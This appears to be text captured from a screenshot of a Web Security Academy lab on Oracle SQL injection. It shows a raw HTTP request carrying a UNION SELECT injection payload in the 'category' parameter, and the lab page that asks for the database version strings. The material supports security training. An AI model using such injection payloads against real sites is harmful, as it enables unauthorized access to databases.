 Request
Pretty Raw Hex
\n
1 GET /filter?category=Lifestyle'+UNION+SELECT+NULL,NULL+FROM+dual-- HTTP/2
2 Host: 0aa300ff034e80aa8228d8ae001d0088.web-security-academy.net
3 Cookie: session=WzpFkiJK9cQxcIPP4VfryB4wLOm1zSMJ
4 Sec-Ch-Ua: "Chromium";v="119", "Not?A_Brand";v="24"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.6045.159 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://0aa300ff034e80aa8228d8ae001d0088.web-security-academy.net/
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: en-US,en;q=0.9
17 Priority: u=0, i
18
19
Response
Pretty Raw Hex Render
Web Security
Academy
SQL injection attack, querying the database type and version on
Oracle
LAB
Back to lab home
Make the database retrieve the strings: 'Oracle Database 11g Express Edition Release 11.2.0.2.0
- 64bit Production, PL/SQL Release 11.2.0.2.0 - Production, CORE 11.2.0.2.0 Production, TNS
for Linux: Version 11.2.0.2.0 - Production, NLSRTL Version 11.2.0.2.0 - Production'
Back to lab description
WE LIKE TO
SHOP